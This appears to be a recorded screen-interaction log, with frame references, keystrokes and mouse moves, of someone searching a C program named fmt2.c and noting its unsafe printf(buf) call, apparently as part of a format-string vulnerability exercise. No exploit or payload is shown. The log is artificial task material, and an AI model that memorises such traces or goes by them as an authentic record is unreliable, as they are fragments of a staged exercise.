
key(Return)

double_click(130, 212)
text(/ac)

Step: Locate the ack call sites and the status variable's use in fmt2.c
key(Return)

key(Up)

text(/status)

key(Return)

mouse_move(666, 318)

mouse_move(583, 368)

mouse_move(302, 202)

mouse_move(367, 363)

Step: Examine main's unsafe printf(buf) call and start rerunning fmt2
scroll(down, 3)

mouse_move(334, 478)
